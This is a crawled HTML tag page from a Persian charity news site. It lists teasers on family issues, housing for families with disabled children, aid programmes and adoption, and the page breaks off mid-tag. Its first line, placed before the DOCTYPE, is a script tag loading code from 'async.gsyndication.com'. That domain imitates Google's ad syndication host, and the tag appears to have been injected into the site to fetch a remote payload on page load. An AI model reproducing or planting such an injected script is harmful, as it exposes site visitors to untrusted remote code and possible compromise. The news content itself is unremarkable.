

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nikukar.ir/tag/%D8%AE%D8%A7%D9%86%D9%88%D8%A7%D8%AF%D9%87/
body_size: 12145
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><link rel="canonical" href="https://nikuokar.ir/tag/%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87/"/><link rel="next" href="https://nikuokar.ir/tag/%D8%AE%D8%A7%D9%86%D9%88%D8%A7%D8%AF%D9%87/page/2/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/tag\/%D8%AE%D8%A7%D9%86%D9%88%D8%A7%D8%AF%D9%87\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87\/#listItem","name":"\u062e\u0627\u0646\u0648\u0627\u062f\u0647"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/tag\/%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87\/#listItem","position":2,"name":"\u062e\u0627\u0646\u0648\u0627\u062f\u0647","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"CollectionPage","@id":"https:\/\/nikuokar.ir\/tag\/%D8%AE%D8%A7%D9%86%D9%88%D8%A7%D8%AF%D9%87\/#collectionpage","url":"https:\/\/nikuokar.ir\/tag\/%D8%AE%D8%A7%D9%86%D9%88%D8%A7%D8%AF%D9%87\/","name":"\u062e\u0627\u0646\u0648\u0627\u062f\u0647 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/tag\/%D8%AE%D8%A7%D9%86%D9%88%D8%A7%D8%AF%D9%87\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='http://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/tags/184"/><link rel="Shortcut Icon" type="image/x-icon" href="http://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="http://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار خانواده | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <section id="mainbody" class="col-xs-32 col-sm-22"> <div id="box2" class="box highlights h4-subtitle" data-conf="{}"> <section class="box-content"> <ul> <li class=" text"> <a href="https://nikuokar.ir/15576/%d8%b1%d9%88%d8%b2-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87-%d8%af%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d8%aa%d8%b9%d8%a7%d8%b1%d8%b6-%d9%86%d9%82%d8%b4/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2025/05/2020-9-181a3421-a9db-45f8-93fe-e557abf70093-67c46106c1067c5ba766cfd4-300x200.webp" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" fetchpriority="high" srcset="https://nikuokar.ir/wp-content/uploads/2025/05/2020-9-181a3421-a9db-45f8-93fe-e557abf70093-67c46106c1067c5ba766cfd4-300x200.webp 300w, https://nikuokar.ir/wp-content/uploads/2025/05/2020-9-181a3421-a9db-45f8-93fe-e557abf70093-67c46106c1067c5ba766cfd4-1024x682.webp 1024w, https://nikuokar.ir/wp-content/uploads/2025/05/2020-9-181a3421-a9db-45f8-93fe-e557abf70093-67c46106c1067c5ba766cfd4-768x512.webp 768w, https://nikuokar.ir/wp-content/uploads/2025/05/2020-9-181a3421-a9db-45f8-93fe-e557abf70093-67c46106c1067c5ba766cfd4-1536x1023.webp 1536w, https://nikuokar.ir/wp-content/uploads/2025/05/2020-9-181a3421-a9db-45f8-93fe-e557abf70093-67c46106c1067c5ba766cfd4.webp 1920w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/15576/%d8%b1%d9%88%d8%b2-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87-%d8%af%d8%b1-%d8%b3%d8%a7%db%8c%d9%87-%d8%aa%d8%b9%d8%a7%d8%b1%d8%b6-%d9%86%d9%82%d8%b4/" rel="bookmark">روز جهانی «خانواده» در سایه تعارض نقش‌ زنان و مردان/ روایت یک پژوهش تازه از زندگی شاغلان در تهران</a></h3> <p>۲۵ اردیبهشت درحالی به عنوان «روز جهانی خانواده» نام‌گذاری شده است که خانواده‌های تهرانی بیش از گذشته با تعارض میان وظایف شغلی و مسئولیت‌های خانوادگی دست‌وپنجه نرم می‌کنند. در این میان، زنانی که همزمان در خانه و محل کار مسئولیت دارند، بیش از سایرین در معرض فشارهای این تعارض قرار گرفته‌اند؛ مسأله‌ای که مدیر پژوهشی مؤسسه تحقیقات جمعیت کشور در این باره به آن پرداخته و معتقد است: حضور پررنگ‌تر زنان در بازار کار، الگوهای سنتی خانواده را دستخوش تغییر کرده و نهادهای سیاست‌گذار و خانواده‌ها هنوز آمادگی لازم برای مواجهه با این تحولات را ندارند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/8879/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%db%b3%db%b5-%d9%85%d8%b1%da%a9%d8%b2-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%88-%d8%ae%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="300" height="139" src="https://nikuokar.ir/wp-content/uploads/2021/02/157679856-300x139.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" srcset="https://nikuokar.ir/wp-content/uploads/2021/02/157679856-300x139.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/02/157679856-1024x474.jpg 1024w, https://nikuokar.ir/wp-content/uploads/2021/02/157679856-768x355.jpg 768w, https://nikuokar.ir/wp-content/uploads/2021/02/157679856.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/8879/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%db%b3%db%b5-%d9%85%d8%b1%da%a9%d8%b2-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%88-%d8%ae%d8%a7/" rel="bookmark">افتتاح ۳۵ مرکز مشاوره تخصصی ازدواج و خانواده همزمان با دهه فجر</a></h3> <p>مدیرکل دفتر برنامه‌ریزی و توسعه اجتماعی جوانان وزارت ورزش و جوانان از افتتاح ۳۵ مرکز تخصصی مشاوره ازدواج وخانواده با هدف ارائه خدمات آموزش و مشاوره در حوزه ازدواج و خانواده، افزایش ارتقاء خدمات مشاوره‌ای تخصصی به جوانان و خانواده‌ها و همچنین ترویج فرهنگ مشاوره پیش از ازدواج خبر داد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/7145/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%86-%d9%86/" rel="bookmark"> <span class="item-img"> <img width="300" height="128" src="https://nikuokar.ir/wp-content/uploads/2020/11/61732865-300x128.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" srcset="https://nikuokar.ir/wp-content/uploads/2020/11/61732865-300x128.jpg 300w, https://nikuokar.ir/wp-content/uploads/2020/11/61732865.jpg 640w" sizes="(max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/7145/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%86-%d9%86/" rel="bookmark">ارائه خدمات به خانواده‌های زندانیان نیازمند</a></h3> <p>کمیته امداد و سازمان زندان‌ها و اقدامات تامینی و تربیتی کشور، با هدف توانمندسازی و ارائه خدمات به خانواده‌های زندانیان نیازمند، تفاهم‌نامه همکاری امضا کردند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/2224/%d8%aa%d8%ad%d9%88%db%8c%d9%84-%db%b1%db%b4-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d8%b3%da%a9%d9%86-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%af%d8%a7%d8%b1%d8%a7%db%8c-%d8%af/" rel="bookmark"> <span class="item-img"> <img width="205" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/11/57707512.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/2224/%d8%aa%d8%ad%d9%88%db%8c%d9%84-%db%b1%db%b4-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d8%b3%da%a9%d9%86-%d8%a8%d9%87-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%af%d8%a7%d8%b1%d8%a7%db%8c-%d8%af/" rel="bookmark">تحویل ۱۴ هزار مسکن به خانوارهای دارای دو معلول تا سال آینده</a></h3> <p>رئیس بنیاد مستضعفان از ساخت و تحویل 14 هزار واحد مسکونی به خانوارهای دارای دو فرزند معلول تا سال آینده خبر داد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/2011/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%da%a9%d9%85%db%8c%d8%aa%d9%87-%d8%a7%d9%85%d8%af%d8%a7%d8%af-%d8%a7%d8%b2-%db%b7%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%af%d8%a7%d9%86%d8%b4%d8%ac%d9%88-%d8%af%d8%b1-%da%a9/" rel="bookmark"> <span class="item-img"> <img width="300" height="166" src="https://nikuokar.ir/wp-content/uploads/2019/12/3304421-300x166-300x166.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/2011/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%da%a9%d9%85%db%8c%d8%aa%d9%87-%d8%a7%d9%85%d8%af%d8%a7%d8%af-%d8%a7%d8%b2-%db%b7%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%af%d8%a7%d9%86%d8%b4%d8%ac%d9%88-%d8%af%d8%b1-%da%a9/" rel="bookmark">حمایت کمیته امداد از ۷۸ هزار دانشجو در کشور</a></h3> <p>معاون حمایت و سلامت خانواده کمیته امداد با اشاره به حمایت این نهاد از ۷۸ هزار دانشجو در سراسر کشور، گفت: حدود هزار نفر از این دانشجویان در مقطع دکترا مشغول تحصیل هستند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/1589/%d8%aa%d9%88%d8%ac%d9%87-%d8%a8%d9%87-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d9%86%d9%87%d8%a7%d8%af%d8%8c-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="160" src="https://nikuokar.ir/wp-content/uploads/2019/11/57417230-300x160.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/1589/%d8%aa%d9%88%d8%ac%d9%87-%d8%a8%d9%87-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%e2%80%8c%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d8%af%d9%85-%d9%86%d9%87%d8%a7%d8%af%d8%8c-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87/" rel="bookmark">توجه به سازمان‌های مردم نهاد، برنامه معاونت امور زنان و خانواده ریاست جمهوری است</a></h3> <p>معاون امور برنامه ریزی و هماهنگی معاونت امور بانوان و خانواده ریاست جمهوری گفت: توجه به سازمان‌های مردم نهاد و افزایش آن‌ها، یکی از سیاست‌های اصلی معاونت امور زنان و خانواده‌ی ریاست جمهوری است.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/1464/%d8%aa%d8%b1%d9%88%db%8c%d8%ac-%da%86%d9%86%d8%af-%d9%87%d9%85%d8%b3%d8%b1%db%8c-%d8%a8%d8%a7%d8%b9%d8%ab-%d8%b3%d8%b3%d8%aa-%d8%b4%d8%af%d9%86-%d8%a8%d9%86%db%8c%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%d9%88/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/11/735341_479-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/11/735341_479-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/11/735341_479.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4>یک عضو کمیسیون اجتماعی مجلس:</h4> <h3><a href="https://nikuokar.ir/1464/%d8%aa%d8%b1%d9%88%db%8c%d8%ac-%da%86%d9%86%d8%af-%d9%87%d9%85%d8%b3%d8%b1%db%8c-%d8%a8%d8%a7%d8%b9%d8%ab-%d8%b3%d8%b3%d8%aa-%d8%b4%d8%af%d9%86-%d8%a8%d9%86%db%8c%d8%a7%d9%86-%d8%ae%d8%a7%d9%86%d9%88/" rel="bookmark">ترویج چند همسری باعث سست شدن بنیان خانواده می‌شود</a></h3> <p>یک عضو کمیسیون اجتماعی مجلس ترویج چند همسری را باعث سست شدن بنیان خانواده‌ها دانست و تاکید کرد که به جای ترویج چند همسری مشکلات اشتغال جوانان را حل کنید تا آنها بتوانند ازدواج کنند.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/1334/%db%b1%db%b4-%d9%87%d8%b2%d8%a7%d8%b1-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87-%d8%af%d8%a7%d8%b1%d8%a7%db%8c-%db%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%b3%da%a9%d9%86/" rel="bookmark"> <span class="item-img"> <img width="300" height="176" src="https://nikuokar.ir/wp-content/uploads/2019/10/1398072313210245218665594-300x176.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/10/1398072313210245218665594-300x176.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/10/1398072313210245218665594.jpg 759w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/1334/%db%b1%db%b4-%d9%87%d8%b2%d8%a7%d8%b1-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87-%d8%af%d8%a7%d8%b1%d8%a7%db%8c-%db%b2-%d9%85%d8%b9%d9%84%d9%88%d9%84-%d8%b5%d8%a7%d8%ad%d8%a8-%d9%85%d8%b3%da%a9%d9%86/" rel="bookmark">۱۴ هزار خانواده دارای ۲ معلول صاحب مسکن می‌شوند</a></h3> <p>رئیس سازمان بهزیستی کشور گفت: ۲۹۴ هزار خانواده‌ در کشور دارای دو فرزند معلول هستند که طبق قانون باید به آن‌ها منزل مسکونی داده شود، در این میان ۱۴ هزار خانوار شناسایی که تاکنون برای بیش از ۶ هزار خانوار شرایط مهیا شده است.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/998/%d9%86%d9%88%d8%b2%d8%a7%d8%af%d8%a7%d9%86-%d8%a7%d9%87%d9%88%d8%a7%d8%b2%db%8c-%d8%a8%d9%87-%d8%a2%d8%ba%d9%88%d8%b4-%d9%85%d8%a7%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa%d9%86%d8%af/" rel="bookmark"> <span class="item-img"> <img width="300" height="200" src="https://nikuokar.ir/wp-content/uploads/2019/09/156662794-300x200.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/156662794-300x200.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/156662794-768x512.jpg 768w, https://nikuokar.ir/wp-content/uploads/2019/09/156662794.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/998/%d9%86%d9%88%d8%b2%d8%a7%d8%af%d8%a7%d9%86-%d8%a7%d9%87%d9%88%d8%a7%d8%b2%db%8c-%d8%a8%d9%87-%d8%a2%d8%ba%d9%88%d8%b4-%d9%85%d8%a7%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa%d9%86%d8%af/" rel="bookmark">نوزادان اهوازی به آغوش مادر بازگشتند</a></h3> <p>پدر چهارقلوهای اهوازی که به دلیل ناتوانی در تامین هزینه بیمارستان نوزادانش برای ترخیص آنها با مشکل مواجه شده بود از حل این مشکل و ترخیص این نوزادان خبر داد.</p> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <a href="https://nikuokar.ir/307/%d8%b3%d8%a7%d9%84-%da%af%d8%b0%d8%b4%d8%aa%d9%87-%d8%b2%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%db%b3%db%b0-%d8%b3%d8%a7%d9%84%d8%8c-%db%b1%db%b6%db%b0-%d9%86%d9%81%d8%b1-%d8%b1%d8%a7/" rel="bookmark"> <span class="item-img"> <img width="300" height="169" src="https://nikuokar.ir/wp-content/uploads/2019/08/5d661ec56333a_5d661ec563346-300x169.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/08/5d661ec56333a_5d661ec563346-300x169.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/08/5d661ec56333a_5d661ec563346.jpg 520w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h4></h4> <h3><a href="https://nikuokar.ir/307/%d8%b3%d8%a7%d9%84-%da%af%d8%b0%d8%b4%d8%aa%d9%87-%d8%b2%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%db%b3%db%b0-%d8%b3%d8%a7%d9%84%d8%8c-%db%b1%db%b6%db%b0-%d9%86%d9%81%d8%b1-%d8%b1%d8%a7/" rel="bookmark">سال گذشته زنان بالای ۳۰ سال، ۱۶۰ نفر را به فرزندخواندگی پذیرفتند</a></h3> <p>معاون امور اجتماعی سازمان بهزیستی از واگذاری ۱۶۰ فرزندخوانده به دختران بالای ۳۰ سال در سال گذشته خبر داد.</p> <div class="clearfix"></div> </li> </ul> <div class='wp-pagenavi'><span class='current'>1</span><a href='https://nikuokar.ir/tag/%D8%AE%D8%A7%D9%86%D9%88%D8%A7%D8%AF%D9%87/page/2/' class='inactive' >2</a></div> <div class="clearfix"></div> </section> </div> </section> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"><header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="234" src="https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی-300x234.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی-300x234.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/کودکان-سرطانی.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a href="https://nikuokar.ir/16364/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a8%d9%87%d9%85%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم بهمن ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div id="box7" class="box list list-bullets list-bullets_color-red border-top header-default" data-conf="{}"> <header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو برگزیده ها">برگزیده ها</a></h2> </header> <section class="box-content"> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> <li class=" text"> <h3><a 